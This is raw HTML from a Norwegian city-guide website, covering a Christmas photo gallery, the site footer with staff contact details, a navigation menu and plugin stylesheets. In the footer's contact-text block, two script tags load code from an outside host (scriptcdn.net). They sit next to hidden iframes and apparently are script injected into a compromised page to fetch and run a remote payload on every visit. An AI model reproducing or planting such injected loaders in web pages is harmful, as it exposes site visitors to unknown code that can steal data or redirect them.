entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-03.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-03.jpg","index":5,"id":10629,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-03-75x50_c.jpg","title":"jul-i-vinterland-bilde-03"},"gallery_id":"10626"}]' data-lightbox-theme='{&quot;arrows&quot;:true,&quot;margins&quot;:[120,0],&quot;gutter&quot;:&quot;100&quot;,&quot;thumbs_position&quot;:&quot;bottom&quot;,&quot;base_template&quot;:&quot;&lt;div id=\&quot;envirabox-10626\&quot; data-envirabox-id=\&quot;10626\&quot; class=\&quot;envirabox-container envirabox-theme-base_dark envirabox-wrap\&quot; role=\&quot;dialog\&quot;&gt;&lt;div class=\&quot;envirabox-bg\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-outer\&quot;&gt;&lt;div class=\&quot;envirabox-inner\&quot;&gt;&lt;div class=\&quot;envirabox-caption-wrap\&quot;&gt;&lt;div class=\&quot;envirabox-title\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-toolbar\&quot;&gt;&lt;div class=\&quot;envira-close-button\&quot;&gt;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-navigation\&quot;&gt;&lt;a data-envirabox-prev title=\&quot;Prev\&quot; class=\&quot;envirabox-arrow envirabox-arrow--left envirabox-nav envirabox-prev\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;a data-envirabox-next title=\&quot;Next\&quot; class=\&quot;envirabox-arrow envirabox-arrow--right envirabox-nav envirabox-next\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-stage\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;load_all&quot;:false,&quot;error_template&quot;:&quot;&lt;div class=\&quot;envirabox-error\&quot;&gt;&lt;p&gt;{{ERROR}}&lt;p&gt;&lt;\/div&gt;&quot;,&quot;inner_caption&quot;:false,&quot;caption_position&quot;:false,&quot;arrow_position&quot;:false,&quot;toolbar&quot;:true,&quot;infobar&quot;:false,&quot;show_smallbtn&quot;:false,&quot;idle_time&quot;:false,&quot;click_content&quot;:false,&quot;click_slide&quot;:false,&quot;click_outside&quot;:false,&quot;animation_duration&quot;:false,&quot;transition_duration&quot;:false,&quot;small_btn_template&quot;:&quot;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&quot;}' data-parsed-attrs='{"id":"10626","cache":true}'><div id="envira-gallery-item-10630" class="envira-gallery-item envira-gallery-item-1 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-10626 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/IMG_2396.jpg" title="IMG_2396" data-caption="" data-envira-item-id="10630" data-envira-retina="https://cityguide.no/wp-content/uploads/IMG_2396.jpg" data-thumb="https://cityguide.no/wp-content/uploads/IMG_2396-75x50_c.jpg" data-title="IMG_2396" data-envirabox='10626' itemprop="contentUrl"><img decoding="async" src="https://cityguide.no/wp-content/uploads/IMG_2396-150x150_c.jpg.webp" alt="" class="envira-gallery-image envira-gallery-image-1    envira-lazy" height="150" id="envira-gallery-image-10630" srcset="[data-uri]" tabindex="-1" title="IMG_2396" width="150" data-caption="" data-envira-gallery-id="10626" data-envira-index="0" data-envira-item-id="10630" data-envira-src="https://cityguide.no/wp-content/uploads/IMG_2396-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/IMG_2396-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/IMG_2396-150x150_c.jpg 2x" data-title="IMG_2396" itemprop="thumbnailUrl"  data-envirabox="10626" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-10631" class="envira-gallery-item envira-gallery-item-2 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-10626 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/IMG_2403.jpg" title="IMG_2403" data-caption="" data-envira-item-id="10631" data-envira-retina="https://cityguide.no/wp-content/uploads/IMG_2403.jpg" data-thumb="https://cityguide.no/wp-content/uploads/IMG_2403-75x50_c.jpg" data-title="IMG_2403" data-envirabox='10626' itemprop="contentUrl"><img decoding="async" src="https://cityguide.no/wp-content/uploads/IMG_2403-150x150_c.jpg.webp" alt="" class="envira-gallery-image envira-gallery-image-2    envira-lazy" height="150" id="envira-gallery-image-10631" srcset="[data-uri]" tabindex="-1" title="IMG_2403" width="150" data-caption="" data-envira-gallery-id="10626" data-envira-index="1" data-envira-item-id="10631" data-envira-src="https://cityguide.no/wp-content/uploads/IMG_2403-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/IMG_2403-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/IMG_2403-150x150_c.jpg 2x" data-title="IMG_2403" itemprop="thumbnailUrl"  data-envirabox="10626" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-10632" class="envira-gallery-item envira-gallery-item-3 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-10626 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/IMG_2408.jpg" title="IMG_2408" data-caption="" data-envira-item-id="10632" data-envira-retina="https://cityguide.no/wp-content/uploads/IMG_2408.jpg" data-thumb="https://cityguide.no/wp-content/uploads/IMG_2408-75x50_c.jpg" data-title="IMG_2408" data-envirabox='10626' itemprop="contentUrl"><img decoding="async" src="https://cityguide.no/wp-content/uploads/IMG_2408-150x150_c.jpg.webp" alt="" class="envira-gallery-image envira-gallery-image-3    envira-lazy" height="150" id="envira-gallery-image-10632" srcset="[data-uri]" tabindex="-1" title="IMG_2408" width="150" data-caption="" data-envira-gallery-id="10626" data-envira-index="2" data-envira-item-id="10632" data-envira-src="https://cityguide.no/wp-content/uploads/IMG_2408-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/IMG_2408-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/IMG_2408-150x150_c.jpg 2x" data-title="IMG_2408" itemprop="thumbnailUrl"  data-envirabox="10626" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-10627" class="envira-gallery-item envira-gallery-item-4 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-10626 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-01.jpg" title="jul-i-vinterland-bilde-01" data-caption="" data-envira-item-id="10627" data-envira-retina="https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-01.jpg" data-thumb="https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-01-75x50_c.jpg" data-title="jul-i-vinterland-bilde-01" data-envirabox='10626' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-01-150x150_c.jpg.webp" alt="" class="envira-gallery-image envira-gallery-image-4    envira-lazy" height="150" id="envira-gallery-image-10627" srcset="[data-uri]" tabindex="-1" title="jul-i-vinterland-bilde-01" width="150" data-caption="" data-envira-gallery-id="10626" data-envira-index="3" data-envira-item-id="10627" data-envira-src="https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-01-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-01-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-01-150x150_c.jpg 2x" data-title="jul-i-vinterland-bilde-01" itemprop="thumbnailUrl"  data-envirabox="10626" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-10628" class="envira-gallery-item envira-gallery-item-5 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-10626 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-02.jpg" title="jul-i-vinterland-bilde-02" data-caption="" data-envira-item-id="10628" data-envira-retina="https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-02.jpg" data-thumb="https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-02-75x50_c.jpg" data-title="jul-i-vinterland-bilde-02" data-envirabox='10626' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-02-150x150_c.jpg.webp" alt="" class="envira-gallery-image envira-gallery-image-5    envira-lazy" height="150" id="envira-gallery-image-10628" srcset="[data-uri]" tabindex="-1" title="jul-i-vinterland-bilde-02" width="150" data-caption="" data-envira-gallery-id="10626" data-envira-index="4" data-envira-item-id="10628" data-envira-src="https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-02-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-02-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-02-150x150_c.jpg 2x" data-title="jul-i-vinterland-bilde-02" itemprop="thumbnailUrl"  data-envirabox="10626" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-10629" class="envira-gallery-item envira-gallery-item-6 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-10626 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-03.jpg" title="jul-i-vinterland-bilde-03" data-caption="" data-envira-item-id="10629" data-envira-retina="https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-03.jpg" data-thumb="https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-03-75x50_c.jpg" data-title="jul-i-vinterland-bilde-03" data-envirabox='10626' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-03-150x150_c.jpg.webp" alt="" class="envira-gallery-image envira-gallery-image-6    envira-lazy" height="150" id="envira-gallery-image-10629" srcset="[data-uri]" tabindex="-1" title="jul-i-vinterland-bilde-03" width="150" data-caption="" data-envira-gallery-id="10626" data-envira-index="5" data-envira-item-id="10629" data-envira-src="https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-03-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-03-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-03-150x150_c.jpg 2x" data-title="jul-i-vinterland-bilde-03" itemprop="thumbnailUrl"  data-envirabox="10626" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div></div></div><noscript><img src='https://cityguide.no/wp-content/uploads/IMG_2396.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/IMG_2403.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/IMG_2408.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-01.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-02.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/jul-i-vinterland-bilde-03.jpg.webp' alt='' class='envira_noscript_images ' /></noscript>  

</div>

  </div>
  
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
                </aside>

    
  </div>


    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e330-e1 m96-0" data-x-bar="{&quot;id&quot;:&quot;e330-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e330-e1 x-bar-content"><div class="x-bar-container e330-e2 m96-1"><div class="x-row x-container max width e330-e3 m96-2 m96-3 m96-4 m96-5 m96-b"><div class="x-row-inner"><div class="x-col e330-e4 m96-h m96-i"><a class="x-image e330-e5 m96-l" href="/"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp" width="230" height="56" alt="Guide for å utforske Norge" loading="lazy" data-eio="p"></picture></a><div class="x-text x-content e330-e6 m96-n m96-o m96-p m96-q"><p>CityGuide AS<br />
Industrigata 63 A, 0357 Oslo<br />
Org. nr.: 926 351 206<br />
Administration: +47 93 84 86 00<br />
E-mail:<span> </span><a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p></div></div><div class="x-col e330-e7 m96-h m96-i m96-j"><div class="x-row e330-e8 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-d"><div class="x-row-inner"><div class="x-col e330-e9 m96-i"><div class="x-text x-content e330-e10 m96-o m96-p m96-q m96-r m96-s"><p>Web-contact:<br />&Oslash;yvind Rauan<br />Cell.: +47 975 87 413<br />E-mail: <a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p>
<p>Project/sales contact:<br />Brede Pedersen<br />Cell.: +47 92 600 100<br />E-mail: <a href="mailto:%20brede@cityguide.no" target="_blank" rel="noopener">brede@cityguide.no</a></p>
<p>Sales, Larvik and Stavern:<br />Gunnar Astrup<br />Cell.: +47 +47 40 21 00 33<br />E-mail: <a href="mailto:%20gunnar@cityguide.no" target="_blank" rel="noopener">gunnar@cityguide.no</a></p>
<p>Sales, Bergen:<br />Arnt Nilsen<br />Cell.: +47 9091 5223<br />E-mail: <a href="mailto:%20arnt@cityguide.no">arnt@cityguide.no</a><br /><br />Tom Nilsen<br />E-mail: <a href="mailto:tom@cityguide.no">tom@cityguide.no</a><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><iframe style="display: none;" src="about:blank"></iframe></p></div></div></div></div></div><div class="x-col e330-e11 m96-h m96-i m96-j"><div class="x-row e330-e12 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-e"><div class="x-row-inner"><div class="x-col e330-e13 m96-i"><div class="x-text x-content e330-e14 m96-o m96-p m96-r m96-s m96-t"><p>Booking:<br /><a href="%20https://cityguide.no/information/booking-terms-and-conditions/" target="_blank" rel="noopener">Terms and conditions</a></p></div></div></div></div><div class="x-row e330-e15 m96-3 m96-5 m96-7 m96-8 m96-9 m96-c m96-f"><div class="x-row-inner"><div class="x-col e330-e16 m96-i"><span class="x-image e330-e17 m96-l m96-m"><img src="https://cityguide.no/wp-content/uploads/mastercard-visa.png" width="54" height="17" alt="Cityguide explore" loading="lazy"></span></div></div></div><a class="x-image e330-e18 m96-l" href="https://whatson.no/" target="_blank" rel="noopener noreferrer"><picture><source srcset="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp" width="200" height="47" alt="Explore Norway whatson" loading="lazy" data-eio="p"></picture></a></div></div></div><div class="x-row x-container max width e330-e19 m96-3 m96-7 m96-9 m96-a m96-c m96-g"><div class="x-row-inner"><div class="x-col e330-e20 m96-h m96-i"><div class="x-text x-content e330-e21 m96-o m96-r m96-t m96-u"><span style="color: #999999;">© All rights reserved. <span style="text-decoration: underline;"><a href="/sitemap_index.xml/" style="color: #999999; text-decoration: underline;">Sidekart.</a></span></span></div></div><div class="x-col e330-e22 m96-h m96-i m96-k"><div class="x-text x-content e330-e23 m96-o m96-r m96-t m96-u m96-v">Created with ❤️ by <a href="https://undrumdesign.no" style="text-decoration: underline; color: #adadad;">UndrumDesign AS</a></div></div></div></div></div></div></div>
    
  </footer>

<div id="e244-e5-off-canvas" class="x-off-canvas x-off-canvas-right m6s-o e244-e5" role="dialog" data-x-toggleable="e244-e5" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e244-e6 m6s-p m6s-q m6s-g m6s-h m6s-i m6s-k m6s-l m6s-g m6s-h m6s-i m6s-k m6s-l"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4578" id="menu-item-4578"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/about-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4579" id="menu-item-4579"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/contact-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4806" id="menu-item-4806"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="#" id="x-menu-collapsed-anchor-e244-e6-0" data-x-toggle="collapse" data-x-toggleable="e244-e6-0" aria-controls="x-menu-collapsed-list-e244-e6-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e244-e6-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e244-e6-0" data-x-toggleable="e244-e6-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4809" id="menu-item-4809"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15020" id="menu-item-15020"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4808" id="menu-item-4808"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869" id="menu-item-4869"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/larvik-stavern"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20751" id="menu-item-20751"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12845" id="menu-item-12845"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4867" id="menu-item-4867"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868" id="menu-item-4868"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4807" id="menu-item-4807"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871" id="menu-item-4871"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872" id="menu-item-4872"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673" id="menu-item-5673"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";

</script>
<link rel='stylesheet' id='envira-gallery-style-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/assets/css/envira.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-jgallery-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/assets/css/justifiedGallery.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-base_dark-lightbox-theme-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/envira-gallery/lightbox-themes/base_dark/css/style.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-videos-style-css' href='https://cityguide.no/wp-content/plugins/envira-videos/assets/css/videos-style.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cityguide.no/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://cityguide.no/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.28.26' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
